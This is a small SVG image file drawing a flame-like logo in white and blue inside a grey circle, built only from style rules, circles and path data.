<?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 200"><defs><style>.b{fill:#fff;}.c{fill:#929497;}.d{fill:#00adee;}</style></defs><circle class="b" cx="100" cy="100" r="99.5"/><circle class="c" cx="100" cy="100.32" r="98.94"/><g><path class="b" d="M78.36,170.4c43.08,18.7,85.56-3.75,72.72-50.67-8.08-29.5-30.79-43.75-20.86-72.6-12.57,7.49-19.76,28.41-16.64,44.33-20.53-26.36-2.57-69.69,5.53-76.37-34.24,24.68-44.54,46-34.47,87.59-23.41-4.55-14.87-56.51-14.91-56.56-24.66,22.06-60.83,94.1,8.63,124.27Z"/><path class="d" d="M64.13,141.58c25.16,27.22,54.32,22.64,64.11,14.09,7.99-6.96,14.64-19.69,10.84-31.11-1.74-5.2-8.05-11.8-10.58-16.65-2.37-4.54-2.68-9.05-3.24-13.9-4.44,7.26-3.35,14.54-1.81,21.75-10.76,.78-26.23-34.08-27.73-42.43-4.15,14.9-1.67,30.24,1.95,47.29-20.72,0-34.02-23.77-39.04-32.54-6.24,14.35-11.55,35.07,5.49,53.51Z"/></g></svg>